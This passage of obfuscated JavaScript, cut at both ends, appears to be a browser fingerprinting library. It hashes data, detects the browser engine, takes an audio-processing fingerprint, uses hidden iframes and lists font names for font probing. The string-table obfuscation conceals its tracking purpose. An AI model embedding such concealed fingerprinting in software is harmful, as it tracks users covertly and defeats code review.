0x5:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x4],_0x579127(_0x33beb9,0x20),_0x386c48(_0x1839dd,_0x33beb9);case 0x4:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x3],_0x579127(_0x33beb9,0x18),_0x386c48(_0x1839dd,_0x33beb9);case 0x3:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x2],_0x579127(_0x33beb9,0x10),_0x386c48(_0x1839dd,_0x33beb9);case 0x2:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f+0x1],_0x579127(_0x33beb9,0x8),_0x386c48(_0x1839dd,_0x33beb9);case 0x1:_0x33beb9[0x1]=_0x4b6028[_0x4ad21f],_0x386c48(_0x1839dd,_0x33beb9),_0x35f2c2(_0x1839dd,_0x56e9bf),_0x176e59(_0x1839dd,0x1f),_0x35f2c2(_0x1839dd,_0x1063f1),_0x386c48(_0x48a11e,_0x1839dd)}return _0x386c48(_0x48a11e,_0x554a5f),_0x386c48(_0x445d95,_0x554a5f),_0xf09220(_0x48a11e,_0x445d95),_0xf09220(_0x445d95,_0x48a11e),_0x16c52b(_0x48a11e),_0x16c52b(_0x445d95),_0xf09220(_0x48a11e,_0x445d95),_0xf09220(_0x445d95,_0x48a11e),(_0x452bc6(0x4bb)+_0x452bc6(0x4bb)+(_0x48a11e[0x0]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8)+(_0x452bc6(0x4bb)+'0000'+(_0x48a11e[0x1]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))['slic'+'e'](-0x8)+('0000'+_0x452bc6(0x4bb)+(_0x445d95[0x0]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8)+(_0x452bc6(0x4bb)+'0000'+(_0x445d95[0x1]>>>0x0)[_0x452bc6(0x2df)+_0x452bc6(0x1e6)](0x10))[_0x452bc6(0x36c)+'e'](-0x8)}function _0x246989(_0x54adbd){var _0x397aec=_0x2c8674;return _0x397aec(0x735)+'tion'!=typeof _0x54adbd}function _0x3b9220(_0x1b6c4e,_0x50fc36,_0x588b5b,_0x3f29f6){var _0x23268d=_0x2c8674,_0x584791=Object[_0x23268d(0x387)](_0x1b6c4e)[_0x23268d(0x1d7)+'er'](function(_0x464908){return!function(_0x4f2fbf,_0x476eb5){var _0x5a185c=_0xb92d;for(var _0x5405a2=0x0,_0x4d12ad=_0x4f2fbf[_0x5a185c(0x837)+'th'];_0x5405a2<_0x4d12ad;++_0x5405a2)if(_0x4f2fbf[_0x5405a2]===_0x476eb5)return!0x0;return!0x1}(_0x588b5b,_0x464908)}),_0x115665=_0x38b738(_0x5f0008(_0x584791,function(_0x52d1ca){return function(_0x3581f0,_0xb7e217){var _0x3a33ff=_0x38b738(new Promise(function(_0x3b2994){var _0x4d3d1e=_0xb92d,_0x47794e=Date[_0x4d3d1e(0x2c9)]();_0x390855(_0x3581f0.bind(null,_0xb7e217),function(){var _0x1068be=_0x4d3d1e;for(var _0x630f97=[],_0xc5c6e7=0x0;_0xc5c6e7<arguments[_0x1068be(0x837)+'th'];_0xc5c6e7++)_0x630f97[_0xc5c6e7]=arguments[_0xc5c6e7];var _0x59024f=Date[_0x1068be(0x2c9)]()-_0x47794e;if(!_0x630f97[0x0])return _0x3b2994(function(){return{'error':_0x630f97[0x1],'duration':_0x59024f}});var _0x594449=_0x630f97[0x1];if(_0x246989(_0x594449))return _0x3b2994(function(){return{'value':_0x594449,'duration':_0x59024f}});_0x3b2994(function(){return new Promise(function(_0x38281c){var _0x5f34a3=_0xb92d,_0x401e69=Date[_0x5f34a3(0x2c9)]();_0x390855(_0x594449,function(){var _0x20e355=_0x5f34a3;for(var _0x34ea20=[],_0x4dda8c=0x0;_0x4dda8c<arguments[_0x20e355(0x837)+'th'];_0x4dda8c++)_0x34ea20[_0x4dda8c]=arguments[_0x4dda8c];var _0x42e1ce=_0x59024f+Date[_0x20e355(0x2c9)]()-_0x401e69;if(!_0x34ea20[0x0])return _0x38281c({'error':_0x34ea20[0x1],'duration':_0x42e1ce});_0x38281c({'value':_0x34ea20[0x1],'duration':_0x42e1ce})})})})})}));return function(){var _0x289e05=_0xb92d;return _0x3a33ff[_0x289e05(0x3a7)](function(_0x59d1fd){return _0x59d1fd()})}}(_0x1b6c4e[_0x52d1ca],_0x50fc36)},_0x3f29f6));return function(){return _0x42d64a(this,void 0x0,void 0x0,function(){var _0x5f0280,_0x3f75fc,_0x186ed3,_0x71a110;return _0x32dc53(this,function(_0x4d1e44){var _0x107b3b=_0xb92d;switch(_0x4d1e44[_0x107b3b(0x3b7)+'l']){case 0x0:return[0x4,_0x115665];case 0x1:return[0x4,_0x5f0008(_0x4d1e44[_0x107b3b(0x78a)](),function(_0x79c658){return _0x38b738(_0x79c658())},_0x3f29f6)];case 0x2:return _0x5f0280=_0x4d1e44.sent(),[0x4,Promise.all(_0x5f0280)];case 0x3:for(_0x3f75fc=_0x4d1e44[_0x107b3b(0x78a)](),_0x186ed3={},_0x71a110=0x0;_0x71a110<_0x584791[_0x107b3b(0x837)+'th'];++_0x71a110)_0x186ed3[_0x584791[_0x71a110]]=_0x3f75fc[_0x71a110];return[0x2,_0x186ed3]}})})}}function _0x5ce603(){var _0x560ea9=_0x2c8674,_0x1a8bec=window,_0x46ea9b=navigator;return _0xabc450([_0x560ea9(0x6a7)+'SMat'+_0x560ea9(0x1fc)in _0x1a8bec,_0x560ea9(0x754)+_0x560ea9(0x342)+_0x560ea9(0x2f0)+'te'in _0x1a8bec,_0x560ea9(0x2cb)+_0x560ea9(0x7e9)+_0x560ea9(0x3b9)in _0x1a8bec,_0x560ea9(0x64e)+_0x560ea9(0x8ab)+_0x560ea9(0x497)+'ints'in _0x46ea9b,_0x560ea9(0x88d)+_0x560ea9(0x649)+_0x560ea9(0x3e2)+_0x560ea9(0x6a4)in _0x46ea9b])>=0x4}function _0x3db5ab(){var _0x2f7e6b=_0x2c8674,_0xedbf14=window,_0x48f7ec=navigator;return _0xabc450([_0x2f7e6b(0x757)+_0x2f7e6b(0x57c)+'rofi'+_0x2f7e6b(0x37b)+'ark'in _0xedbf14,'MSSt'+_0x2f7e6b(0x577)in _0xedbf14,_0x2f7e6b(0x626)+_0x2f7e6b(0x512)+_0x2f7e6b(0x250)in _0x48f7ec,'msSa'+_0x2f7e6b(0x771)+'ob'in _0x48f7ec])>=0x3&&!_0x5ce603()}function _0x7209e7(){var _0x124e33=_0x2c8674,_0x514f85=window,_0x27024e=navigator;return _0xabc450([_0x124e33(0x216)+_0x124e33(0x906)+_0x124e33(0x1fd)+_0x124e33(0x61c)+'Stor'+_0x124e33(0x402)in _0x27024e,_0x124e33(0x216)+_0x124e33(0x6c7)+_0x124e33(0x75b)+_0x124e33(0x482)+_0x124e33(0x5ba)+'ge'in _0x27024e,0x0===_0x27024e[_0x124e33(0x351)+'or'][_0x124e33(0x756)+_0x124e33(0x6c8)]('Goog'+'le'),_0x124e33(0x216)+'itRe'+_0x124e33(0x306)+'eLoc'+_0x124e33(0x48f)+'leSy'+_0x124e33(0x285)+_0x124e33(0x719)in _0x514f85,_0x124e33(0x80c)+_0x124e33(0x8b1)+_0x124e33(0x5a0)+'er'in _0x514f85,'webk'+'itMe'+_0x124e33(0x6c4)+'trea'+'m'in _0x514f85,'webk'+_0x124e33(0x81d)+_0x124e33(0x359)+_0x124e33(0x7db)+_0x124e33(0x7f7)in _0x514f85])>=0x5}function _0x5aabc3(){var _0x1e4f7c=_0x2c8674,_0x558b01=window;return _0xabc450(['Appl'+'ePay'+'Erro'+'r'in _0x558b01,_0x1e4f7c(0x4c6)+'rimi'+_0x1e4f7c(0x4fd)+_0x1e4f7c(0x370)+'e'in _0x558b01,'Coun'+_0x1e4f7c(0x5a8)in _0x558b01,0x0===navigator[_0x1e4f7c(0x351)+'or'][_0x1e4f7c(0x756)+_0x1e4f7c(0x6c8)](_0x1e4f7c(0x7c1)+'e'),_0x1e4f7c(0x74d)+'olor'in _0x558b01,_0x1e4f7c(0x8c7)+'itMe'+_0x1e4f7c(0x531)+_0x1e4f7c(0x3a2)in _0x558b01])>=0x4}function _0x429db3(){var _0x566d6c=_0x2c8674,_0x4b5105=window,_0x807e70=_0x4b5105['HTML'+_0x566d6c(0x8fe)+'ent'],_0x40f26e=_0x4b5105['Docu'+_0x566d6c(0x47f)];return _0xabc450([_0x566d6c(0x843)+'ri'in _0x4b5105,!('onge'+_0x566d6c(0x1aa)+_0x566d6c(0x498)in _0x4b5105),!('Touc'+_0x566d6c(0x72f)+'nt'in _0x4b5105),!(_0x566d6c(0x76d)+_0x566d6c(0x772)+_0x566d6c(0x833)in _0x4b5105),_0x807e70&&!('auto'+_0x566d6c(0x5c0)+_0x566d6c(0x3a3)+'ze'in _0x807e70[_0x566d6c(0x71e)+_0x566d6c(0x55a)+'e']),_0x40f26e&&_0x566d6c(0x7cf)+_0x566d6c(0x494)+_0x566d6c(0x47b)+_0x566d6c(0x6da)+'nt'in _0x40f26e[_0x566d6c(0x71e)+_0x566d6c(0x55a)+'e']])>=0x4}function _0x3717e4(){var _0xf04230=_0x2c8674,_0x58a0c5,_0x245288=window;return _0x58a0c5=_0x245288[_0xf04230(0x317)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0xf04230(0x584)](String(_0x58a0c5))&&_0xf04230(0x5cb)+_0xf04230(0x64d)+'WebP'+'ageN'+_0xf04230(0x227)+'pace'+']'===String(_0x245288[_0xf04230(0x2d6)+_0xf04230(0x324)])}function _0x1e2e9f(){var _0x48f39c=_0x2c8674,_0x229adc,_0x9f8acc,_0x2fa652=window;return _0xabc450([_0x48f39c(0x193)+_0x48f39c(0x8fc)in navigator,_0x48f39c(0x4d7)+'ppea'+_0x48f39c(0x66f)+'e'in(null!==(_0x9f8acc=null===(_0x229adc=document[_0x48f39c(0x8e4)+_0x48f39c(0x47f)+_0x48f39c(0x8fe)+'ent'])||void 0x0===_0x229adc?void 0x0:_0x229adc['styl'+'e'])&&void 0x0!==_0x9f8acc?_0x9f8acc:{}),_0x48f39c(0x72e)+_0x48f39c(0x270)+_0x48f39c(0x244)+'eenc'+_0x48f39c(0x8ba)+'e'in _0x2fa652,_0x48f39c(0x8dc)+_0x48f39c(0x29c)+_0x48f39c(0x3fb)+_0x48f39c(0x67c)in _0x2fa652,_0x48f39c(0x427)+'ozDo'+_0x48f39c(0x6f6)+_0x48f39c(0x392)+'le'in _0x2fa652,_0x48f39c(0x7a5)+_0x48f39c(0x642)+'ptur'+_0x48f39c(0x53b)+_0x48f39c(0x6ea)+_0x48f39c(0x577)in _0x2fa652])>=0x4}function _0x5dc7c3(){var _0x3b49a8=_0x2c8674,_0x566330=window,_0x2dca6a=navigator,_0x5efc54=_0x566330[_0x3b49a8(0x4cf)],_0x17e768=_0x566330[_0x3b49a8(0x51e)+_0x3b49a8(0x695)+'onEl'+_0x3b49a8(0x7e4)+'t'];return _0xabc450([!(_0x3b49a8(0x35b)+_0x3b49a8(0x5ba)+_0x3b49a8(0x891)+_0x3b49a8(0x334)+'s'in _0x2dca6a),_0x17e768&&_0x3b49a8(0x6b4)+_0x3b49a8(0x64a)in _0x17e768[_0x3b49a8(0x71e)+_0x3b49a8(0x55a)+'e'],_0x3b49a8(0x2d3)+'ount'+_0x3b49a8(0x608)+_0x3b49a8(0x849)+_0x3b49a8(0x598)in _0x566330,_0x5efc54[_0x3b49a8(0x759)+_0x3b49a8(0x8ed)]('font'+_0x3b49a8(0x6fc)+_0x3b49a8(0x75d)+_0x3b49a8(0x5d5)+_0x3b49a8(0x72c)+_0x3b49a8(0x86a)+_0x3b49a8(0x7f4)+_0x3b49a8(0x18b)),_0x5efc54[_0x3b49a8(0x759)+'orts']('text'+_0x3b49a8(0x521)+_0x3b49a8(0x659)+_0x3b49a8(0x260)+_0x3b49a8(0x3ec)+'-wid'+'th')])>=0x4}function _0x3511bc(){var _0x57315c=_0x2c8674,_0x517250=document;return _0x517250['full'+_0x57315c(0x6f7)+_0x57315c(0x616)+_0x57315c(0x7e4)+'t']||_0x517250['msFu'+_0x57315c(0x4b4)+'reen'+_0x57315c(0x8fe)+_0x57315c(0x2d9)]||_0x517250[_0x57315c(0x3e0)+_0x57315c(0x2e1)+_0x57315c(0x609)+_0x57315c(0x364)+_0x57315c(0x47f)]||_0x517250['webk'+_0x57315c(0x1d0)+_0x57315c(0x4b4)+_0x57315c(0x376)+_0x57315c(0x8fe)+_0x57315c(0x2d9)]||null}function _0x95e439(){var _0x3b0660=_0x2c8674,_0x1ac331=_0x7209e7(),_0x442be9=_0x1e2e9f(),_0xd36808=window,_0x41e0bb=navigator,_0x3a3daa=_0x3b0660(0x415)+_0x3b0660(0x2e9)+'on';return _0x1ac331?_0xabc450([!(_0x3b0660(0x6ce)+'edWo'+_0x3b0660(0x40d)in _0xd36808),_0x41e0bb[_0x3a3daa]&&'onty'+_0x3b0660(0x753)+_0x3b0660(0x633)in _0x41e0bb[_0x3a3daa],!(_0x3b0660(0x7ec)+'Id'in new window[(_0x3b0660(0x3d2))+'o']())])>=0x2:!!_0x442be9&&_0xabc450([_0x3b0660(0x475)+'ient'+_0x3b0660(0x878)+_0x3b0660(0x207)+_0x3b0660(0x45f)in _0xd36808,'orie'+'ntat'+_0x3b0660(0x833)in _0xd36808,/android/i[_0x3b0660(0x584)](navigator[_0x3b0660(0x84e)+_0x3b0660(0x8cd)+'on'])])>=0x2}function _0x3e8482(){var _0xb16884=_0x2c8674,_0x5deef9=window,_0x38f27f=_0x5deef9['Offl'+'ineA'+_0xb16884(0x63b)+_0xb16884(0x37e)+'ext']||_0x5deef9[_0xb16884(0x216)+'itOf'+_0xb16884(0x407)+_0xb16884(0x603)+_0xb16884(0x83f)+_0xb16884(0x278)+'t'];if(!_0x38f27f)return-0x2;if(_0x5aabc3()&&!_0x429db3()&&!(function(){var _0x3c7fc7=_0xb16884,_0x2a8f43=window;return _0xabc450([_0x3c7fc7(0x5ae)+_0x3c7fc7(0x693)+'ist'in _0x2a8f43,_0x3c7fc7(0x2f6)+_0x3c7fc7(0x1ae)+_0x3c7fc7(0x502)+_0x3c7fc7(0x8e3)+_0x3c7fc7(0x6c6)+_0x3c7fc7(0x89a)+'t'in _0x2a8f43,'SVGG'+'eome'+'tryE'+_0x3c7fc7(0x6da)+'nt'in _0x2a8f43,_0x3c7fc7(0x2d1)+_0x3c7fc7(0x25a)+_0x3c7fc7(0x398)+'canc'+'el'in _0x2a8f43])>=0x3}()))return-0x1;var _0x5f1262=new _0x38f27f(0x1,0x1388,0xac44),_0x3f09b5=_0x5f1262['crea'+_0xb16884(0x1c4)+_0xb16884(0x419)+_0xb16884(0x67f)]();_0x3f09b5[_0xb16884(0x293)]=_0xb16884(0x49f)+'ngle',_0x3f09b5['freq'+'uenc'+'y']['valu'+'e']=0x2710;var _0x8bbeb0=_0x5f1262[_0xb16884(0x748)+_0xb16884(0x713)+_0xb16884(0x40b)+_0xb16884(0x5c3)+'mpre'+_0xb16884(0x2d5)]();_0x8bbeb0[_0xb16884(0x742)+_0xb16884(0x327)+'d'][_0xb16884(0x5ce)+'e']=-0x32,_0x8bbeb0[_0xb16884(0x5f1)][_0xb16884(0x5ce)+'e']=0x28,_0x8bbeb0[_0xb16884(0x6a6)+'o'][_0xb16884(0x5ce)+'e']=0xc,_0x8bbeb0[_0xb16884(0x88e)+'ck']['valu'+'e']=0x0,_0x8bbeb0['rele'+'ase'][_0xb16884(0x5ce)+'e']=0.25,_0x3f09b5[_0xb16884(0x415)+_0xb16884(0x406)](_0x8bbeb0),_0x8bbeb0[_0xb16884(0x415)+'ect'](_0x5f1262[_0xb16884(0x318)+_0xb16884(0x45c)+_0xb16884(0x833)]),_0x3f09b5[_0xb16884(0x3b2)+'t'](0x0);var _0x33eaf0=function(_0xa13a24){var _0x2ff086=0x3,_0x4b812e=0x1f4,_0x529184=0x1f4,_0x3c419b=0x1388,_0x3b8ce3=function(){},_0x43ae0f=new Promise(function(_0x2a92b7,_0x4121db){var _0xf94870=_0xb92d,_0x10f12b=!0x1,_0x461c52=0x0,_0x53d19f=0x0;_0xa13a24[_0xf94870(0x21d)+'mple'+'te']=function(_0x40f0c9){var _0x3ddf21=_0xf94870;return _0x2a92b7(_0x40f0c9[_0x3ddf21(0x61e)+_0x3ddf21(0x8b2)+_0x3ddf21(0x7f8)+'er'])};var _0x1f5c2e=function(){setTimeout(function(){var _0xc35244=_0xb92d;return _0x4121db(_0x3cf278('time'+_0xc35244(0x627)))},Math.min(_0x529184,_0x53d19f+_0x3c419b-Date.now()))},_0x41f2d9=function(){var _0xbd4a1=_0xf94870;try{var _0x2b63e7=_0xa13a24[_0xbd4a1(0x3b2)+_0xbd4a1(0x414)+'deri'+'ng']();switch(_0x58a073(_0x2b63e7)&&_0x38b738(_0x2b63e7),_0xa13a24[_0xbd4a1(0x5f3)+'e']){case'runn'+_0xbd4a1(0x58f):_0x53d19f=Date[_0xbd4a1(0x2c9)](),_0x10f12b&&_0x1f5c2e();break;case _0xbd4a1(0x6a5)+'ende'+'d':document[_0xbd4a1(0x723)+'en']||_0x461c52++,_0x10f12b&&_0x461c52>=_0x2ff086?_0x4121db(_0x3cf278(_0xbd4a1(0x6a5)+_0xbd4a1(0x3ab)+'d')):setTimeout(_0x41f2d9,_0x4b812e)}}catch(_0x4bfb2a){_0x4121db(_0x4bfb2a)}};_0x41f2d9(),_0x3b8ce3=function(){_0x10f12b||(_0x10f12b=!0x0,_0x53d19f>0x0&&_0x1f5c2e())}});return[_0x43ae0f,_0x3b8ce3]}(_0x5f1262),_0x5485ed=_0x33eaf0[0x0],_0x90ff27=_0x33eaf0[0x1],_0x431f33=_0x38b738(_0x5485ed[_0xb16884(0x3a7)](function(_0x42b5bd){var _0x13a6f6=_0xb16884;return function(_0xd6c907){var _0x1f1174=_0xb92d;for(var _0x4e0024=0x0,_0x529387=0x0;_0x529387<_0xd6c907['leng'+'th'];++_0x529387)_0x4e0024+=Math[_0x1f1174(0x632)](_0xd6c907[_0x529387]);return _0x4e0024}(_0x42b5bd[_0x13a6f6(0x337)+_0x13a6f6(0x2c6)+_0x13a6f6(0x7dc)+'ta'](0x0)['suba'+_0x13a6f6(0x54d)](0x1194))},function(_0x8825){var _0x4ba07b=_0xb16884;if('time'+_0x4ba07b(0x627)===_0x8825.name||'susp'+'ende'+'d'===_0x8825[_0x4ba07b(0x538)])return-0x3;throw _0x8825}));return function(){return _0x90ff27(),_0x431f33}}function _0x3cf278(_0x4ffab7){var _0x5d3723=_0x2c8674,_0x243846=new Error(_0x4ffab7);return _0x243846[_0x5d3723(0x538)]=_0x4ffab7,_0x243846}function _0x2a7ff9(_0x36414b,_0x527fc7,_0x57aa30){var _0x33c5d2,_0x436476,_0x208f98;return void 0x0===_0x57aa30&&(_0x57aa30=0x32),_0x42d64a(this,void 0x0,void 0x0,function(){var _0x33dc16,_0x17d10d;return _0x32dc53(this,function(_0x2b3641){var _0x5a4635=_0xb92d;switch(_0x2b3641[_0x5a4635(0x3b7)+'l']){case 0x0:_0x33dc16=document,_0x2b3641[_0x5a4635(0x3b7)+'l']=0x1;case 0x1:return _0x33dc16[_0x5a4635(0x421)]?[0x3,0x3]:[0x4,_0x42b2cd(_0x57aa30)];case 0x2:return _0x2b3641.sent(),[0x3,0x1];case 0x3:_0x17d10d=_0x33dc16[_0x5a4635(0x748)+_0x5a4635(0x683)+_0x5a4635(0x7e4)+'t']('ifra'+'me'),_0x2b3641[_0x5a4635(0x3b7)+'l']=0x4;case 0x4:return _0x2b3641[_0x5a4635(0x842)][_0x5a4635(0x321)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x291ce1,_0x3db6a4){var _0x19ba0b=_0x5a4635,_0x3c515d=!0x1,_0xfaa746=function(){_0x3c515d=!0x0,_0x291ce1()};_0x17d10d[_0x19ba0b(0x64f)+'ad']=_0xfaa746,_0x17d10d['oner'+_0x19ba0b(0x368)]=function(_0x91a5db){_0x3c515d=!0x0,_0x3db6a4(_0x91a5db)};var _0x5e7986=_0x17d10d[_0x19ba0b(0x907)+'e'];_0x5e7986['setP'+'rope'+_0x19ba0b(0x495)](_0x19ba0b(0x7f9)+_0x19ba0b(0x1f8),'bloc'+'k',_0x19ba0b(0x18d)+'rtan'+'t'),_0x5e7986['posi'+_0x19ba0b(0x398)]='abso'+_0x19ba0b(0x1e1),_0x5e7986[_0x19ba0b(0x5bc)]='0',_0x5e7986[_0x19ba0b(0x6b6)]='0',_0x5e7986[_0x19ba0b(0x5da)+'bili'+'ty']=_0x19ba0b(0x723)+'en',_0x527fc7&&_0x19ba0b(0x580)+'oc'in _0x17d10d?_0x17d10d[_0x19ba0b(0x580)+'oc']=_0x527fc7:_0x17d10d[_0x19ba0b(0x310)]='abou'+_0x19ba0b(0x595)+_0x19ba0b(0x7c7),_0x33dc16[_0x19ba0b(0x421)][_0x19ba0b(0x537)+_0x19ba0b(0x2c5)+_0x19ba0b(0x514)](_0x17d10d);var _0x3f3c93=function(){var _0x179c07=_0x19ba0b,_0xa54b5e,_0x35dc79;_0x3c515d||(_0x179c07(0x858)+'lete'===(null===(_0x35dc79=null===(_0xa54b5e=_0x17d10d[_0x179c07(0x5f7)+_0x179c07(0x33f)+'indo'+'w'])||void 0x0===_0xa54b5e?void 0x0:_0xa54b5e[_0x179c07(0x8e4)+_0x179c07(0x47f)])||void 0x0===_0x35dc79?void 0x0:_0x35dc79[_0x179c07(0x47c)+_0x179c07(0x7dd)+'te'])?_0xfaa746():setTimeout(_0x3f3c93,0xa))};_0x3f3c93()})];case 0x5:_0x2b3641[_0x5a4635(0x78a)](),_0x2b3641[_0x5a4635(0x3b7)+'l']=0x6;case 0x6:return(null===(_0x436476=null===(_0x33c5d2=_0x17d10d[_0x5a4635(0x5f7)+_0x5a4635(0x33f)+_0x5a4635(0x423)+'w'])||void 0x0===_0x33c5d2?void 0x0:_0x33c5d2[_0x5a4635(0x8e4)+'ment'])||void 0x0===_0x436476?void 0x0:_0x436476[_0x5a4635(0x421)])?[0x3,0x8]:[0x4,_0x42b2cd(_0x57aa30)];case 0x7:return _0x2b3641.sent(),[0x3,0x6];case 0x8:return[0x4,_0x36414b(_0x17d10d,_0x17d10d['cont'+_0x5a4635(0x33f)+_0x5a4635(0x423)+'w'])];case 0x9:return[0x2,_0x2b3641[_0x5a4635(0x78a)]()];case 0xa:return null===(_0x208f98=_0x17d10d[_0x5a4635(0x2b9)+_0x5a4635(0x5de)+'de'])||void 0x0===_0x208f98||_0x208f98[_0x5a4635(0x39b)+_0x5a4635(0x214)+_0x5a4635(0x514)](_0x17d10d),[0x7];case 0xb:return[0x2]}})})}function _0x2d559e(_0x5c35f1){var _0x4d1713=_0x2c8674;for(var _0x580d38=function(_0x5a9241){var _0x1339d9=_0xb92d;for(var _0x200049,_0x780a0c,_0x38fc89=(_0x1339d9(0x8e7)+_0x1339d9(0x768)+'ed\x20s'+'ynta'+_0x1339d9(0x8c2))[_0x1339d9(0x238)+'at'](_0x5a9241,'\x27'),_0x2ecf1f=/^\s*([a-z-]*)(.*)$/i[_0x1339d9(0x76e)](_0x5a9241),_0x1fc753=_0x2ecf1f[0x1]||void 0x0,_0x46968a={},_0x4b5c42=/([.:#][\w-]+|\[.+?\])/gi,_0x244c21=function(_0x1ea813,_0xabece7){var _0x28a04f=_0x1339d9;_0x46968a[_0x1ea813]=_0x46968a[_0x1ea813]||[],_0x46968a[_0x1ea813][_0x28a04f(0x321)](_0xabece7)};){var _0x22748c=_0x4b5c42[_0x1339d9(0x76e)](_0x2ecf1f[0x2]);if(!_0x22748c)break;var _0x1adfca=_0x22748c[0x0];switch(_0x1adfca[0x0]){case'.':_0x244c21(_0x1339d9(0x38c)+'s',_0x1adfca[_0x1339d9(0x36c)+'e'](0x1));break;case'#':_0x244c21('id',_0x1adfca['slic'+'e'](0x1));break;case'[':var _0x520f0a=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x1adfca);if(!_0x520f0a)throw new Error(_0x38fc89);_0x244c21(_0x520f0a[0x1],null!==(_0x780a0c=null!==(_0x200049=_0x520f0a[0x4])&&void 0x0!==_0x200049?_0x200049:_0x520f0a[0x5])&&void 0x0!==_0x780a0c?_0x780a0c:'');break;default:throw new Error(_0x38fc89)}}return[_0x1fc753,_0x46968a]}(_0x5c35f1),_0x49f6a=_0x580d38[0x0],_0x44a052=_0x580d38[0x1],_0x4573e8=document[_0x4d1713(0x748)+_0x4d1713(0x683)+_0x4d1713(0x7e4)+'t'](null!=_0x49f6a?_0x49f6a:_0x4d1713(0x3fc)),_0x395490=0x0,_0x5acbfc=Object[_0x4d1713(0x387)](_0x44a052);_0x395490<_0x5acbfc[_0x4d1713(0x837)+'th'];_0x395490++){var _0x57db43=_0x5acbfc[_0x395490],_0x2158a5=_0x44a052[_0x57db43][_0x4d1713(0x63c)]('\x20');_0x4d1713(0x907)+'e'===_0x57db43?_0x65a47a(_0x4573e8[_0x4d1713(0x907)+'e'],_0x2158a5):_0x4573e8['setA'+_0x4d1713(0x5ec)+_0x4d1713(0x807)](_0x57db43,_0x2158a5)}return _0x4573e8}function _0x65a47a(_0x5e8f84,_0x58a3f5){var _0x1deabe=_0x2c8674;for(var _0x260ccb=0x0,_0x10663c=_0x58a3f5[_0x1deabe(0x69c)+'t'](';');_0x260ccb<_0x10663c[_0x1deabe(0x837)+'th'];_0x260ccb++){var _0x2122e1=_0x10663c[_0x260ccb],_0x3c2530=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x1deabe(0x76e)](_0x2122e1);if(_0x3c2530){var _0x512fc6=_0x3c2530[0x1],_0x9a3460=_0x3c2530[0x2],_0x31a21b=_0x3c2530[0x4];_0x5e8f84[_0x1deabe(0x7b1)+'rope'+_0x1deabe(0x495)](_0x512fc6,_0x9a3460,_0x31a21b||'')}}}var _0x5e3436=[_0x2c8674(0x82f)+_0x2c8674(0x445)+'e',_0x2c8674(0x5ac)+'-ser'+'if',_0x2c8674(0x488)+'f'],_0x2a3d86=[_0x2c8674(0x5ac)+_0x2c8674(0x460)+_0x2c8674(0x78d)+_0x2c8674(0x85a),'ARNO'+_0x2c8674(0x6a9),_0x2c8674(0x34d)+_0x2c8674(0x294)+'B',_0x2c8674(0x8d4)+_0x2c8674(0x44b)+_0x2c8674(0x767)+_0x2c8674(0x899)+'ng','Aria'+_0x2c8674(0x727)+_0x2c8674(0x65c)+_0x2c8674(0x8e1),_0x2c8674(0x3c2)+_0x2c8674(0x734)+_0x2c8674(0x8cc)+_0x2c8674(0x811),_0x2c8674(0x1a7)+_0x2c8674(0x8d8)+_0x2c8674(0x6b2)+_0x2c8674(0x205),'Bata'+'ng',_0x2c8674(0x35c)+_0x2c8674(0x51f)+_0x2c8674(0x33b)+_0x2c8674(0x45e)+_0x2c8674(0x56b)+_0x2c8674(0x302),_0x2c8674(0x8be)+'bri',_0x2c8674(0x2aa)+_0x2c8674(0x5ff),'Cent'+'ury\x20'+_0x2c8674(0x8d8)+'ic',_0x2c8674(0x32a)+_0x2c8674(0x456)+'n','EURO'+_0x2c8674(0x5dc)+'E',_0x2c8674(0x42a)+_0x2c8674(0x31c)+_0x2c8674(0x330)+_0x2c8674(0x56a),_0x2c8674(0x3e1)+_0x2c8674(0x828)+_0x2c8674(0x811),_0x2c8674(0x3e1)+_0x2c8674(0x65e)+_0x2c8674(0x205),_0x2c8674(0x8df)+'AM',_0x2c8674(0x829)+_0x2c8674(0x400)+'s',_0x2c8674(0x1ab),'Haet'+_0x2c8674(0x3b8)+_0x2c8674(0x3b5)+_0x2c8674(0x1eb),_0x2c8674(0x2f9)+_0x2c8674(0x564)+_0x2c8674(0x422)+'ue',_0x2c8674(0x5ca)+_0x2c8674(0x3e7)+_0x2c8674(0x4df)+'T',_0x2c8674(0x661)+_0x2c8674(0x80e)+'ee','Lett'+_0x2c8674(0x547)+_0x2c8674(0x7a3)+'c',_0x2c8674(0x3e3)+_0x2c8674(0x884)+'MT',_0x2c8674(0x7d0)+_0x2c8674(0x2fa)+_0x2c8674(0x24c)+'t',_0x2c8674(0x7d0)+_0x2c8674(0x2e7)+_0x2c8674(0x439),_0x2c8674(0x67a)+'o','MS\x20M'+_0x2c8674(0x750)+'o',_0x2c8674(0x47d)+_0x2c8674(0x4ce)+'ok',_0x2c8674(0x73a)+'efer'+_0x2c8674(0x629)+_0x2c8674(0x253)+_0x2c8674(0x85e)+'ty',_0x2c8674(0x639)+_0x2c8674(0x68f)+'thic',_0x2c8674(0x352)+_0x2c8674(0x602),_0x2c8674(0x6f1)+_0x2c8674(0x4af)+'RO',_0x2c8674(0x2e3)+_0x2c8674(0x679),_0x2c8674(0x47a)+'yo\x20U'+'I',_0x2c8674(0x5b0)+'osof'+_0x2c8674(0x6c1)+_0x2c8674(0x239),_0x2c8674(0x452)+_0x2c8674(0x5b1)+'ro',_0x2c8674(0x302)+'type'+_0x2c8674(0x66c)+'siva','PMin'+_0x2c8674(0x257),_0x2c8674(0x272)+_0x2c8674(0x8ac),_0x2c8674(0x751)+_0x2c8674(0x52b)+'A',_0x2c8674(0x19a)+_0x2c8674(0x336)+_0x2c8674(0x47e)+'ht',_0x2c8674(0x2db)+'fa','SimH'+'ei',_0x2c8674(0x534)+_0x2c8674(0x5fa)+_0x2c8674(0x7d2),_0x2c8674(0x38a)+'cato'+_0x2c8674(0x301)+'BT',_0x2c8674(0x215)+_0x2c8674(0x4a2)+'RO','Univ'+_0x2c8674(0x7ff)+_0x2c8674(0x68a)+'5\x20M